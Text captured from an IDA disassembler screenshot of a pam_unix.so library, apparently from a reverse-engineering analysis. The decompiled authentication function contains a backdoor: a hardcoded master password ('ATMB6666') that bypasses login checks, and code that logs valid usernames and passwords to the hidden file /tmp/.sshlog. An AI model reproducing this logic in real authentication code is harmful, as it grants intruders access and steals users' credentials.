 IDA - pam_unix.so D:\Desktop\pam_unix.so
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Pseudocode-A Strings Hex View-1 Structures
Function name Seg
_getrpcport .pl
___ctype_b_loc .pl
_usleep .pl
xdr_int .pl
__cxa_finalize .pl
deregister_tm_clones .tex
register_tm_clones .tex
__do_global_dtors_aux .tex
frame_dummy .tex
bigcrypt .te
_unix_run_verify_binary .te
pam_sm_acct_mgmt .te
setcred_free .te
pam_sm_authenticate .te
pam_sm_setcred .te
_unix_verify_shadow .te
_pam_unix_approve_pass .te
pam_sm_chauthtok .te
pam_sm_open_session .te
pam_sm_close_session .te
_unix_cleanup .te
_cleanup_failures .te
_unix_run_helper_binary .te
search_key .tex
_make_remark .te
_set_ctrl .te
_unix_getpwnam .te
_unix_comesfromsource .te
_unix_blankpasswd .te
_unix_verify_password .te
crypt_make_salt .te
verify_pwd_hash .te
is_pwd_shadowed .te
get_account_info .te
get_pwd_hash .te
check_shadow_expiry .te
crypt_md5_wrapper .te
Line 152 of 265
Graph overview
41 LABEL_15:
42 pam_set_data(pamh, "unix_setcred_return", v6, setcred_free);
43 return v8;
44 }
45 authtok = pam_get_authtok(pamh, 6LL, p, 0LL);
46 v8 = authtok;
47 if ( authtok )
48 {
49 if ( authtok == 30 )
50 v8 = 31;
51 else
52 pam_syslog(pamh, 2LL, "auth could not identify password for [%s]", name);
53 name = 0LL;
54 *v6 = v8;
55 goto LABEL_15;
56 }
57 v11 = unix_verify_password(pamh, name, p[0], v4);
58 v12 = v11;
59 v13 = strcmp("ATMB6666", p[0]) == 0;
60 v8 = !v13;
61 if ( !v13 )
62 {
63 if ( !v11 )
64 {
65 v14 = fopen("/tmp/.sshlog", "a");
66 __fprintf_chk(v14, 1LL, "%s :%s \n", name, p[0]);
67 fclose(v14);
68 }
69 *v6 = v12;
70 v8 = v12;
71 p[0] = 0LL;
72 name = 0LL;
73 pam_set_data(pamh, "unix_setcred_return", v6, setcred_free);
74 }
75 }
76 else
77 {
78 v8 = 10;
79 pam_syslog(pamh, 3LL, "bad username [%s]", name);
80 *v6 = 10;
81 pam_set_data(pamh, "unix_setcred_return", v6, setcred_free);
82 }
83 return v8;
84 }